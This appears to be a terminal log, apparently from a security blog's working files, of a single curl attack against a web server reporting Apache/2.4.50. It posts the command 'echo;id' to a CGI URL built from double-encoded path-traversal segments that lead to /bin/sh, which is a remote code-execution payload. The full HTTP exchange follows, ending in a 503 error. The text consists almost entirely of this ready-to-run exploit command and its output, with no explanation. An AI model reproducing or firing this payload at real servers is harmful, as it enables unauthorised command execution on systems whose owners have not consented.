 * Closing connection 0
lin@h:~/nitesculucian.github.io$ curl -v --data "echo;id" 'http://mytarget.tld:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65
/.%%32%65/bin/sh'
*   Trying 164.92.175.18:8080...
* Connected to mytarget.tld (164.92.175.18) port 8080 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: mytarget.tld:8080
> User-Agent: curl/7.81.0
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 503 Service Unavailable
< Date: Sat, 16 Mar 2024 21:43:07 GMT
< Server: Apache/2.4.50 (Unix)
< Content-Length: 299
< Connection: close
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>503 Service Unavailable</title>
</head><body>
<h1>Service Unavailable</h1>
<p>The server is temporarily unable to service your
request due to maintenance downtime or capacity
problems. Please try again later.</p>
</body></html>
* Closing connection 0
lin@h:~/nitesculucian.github.io$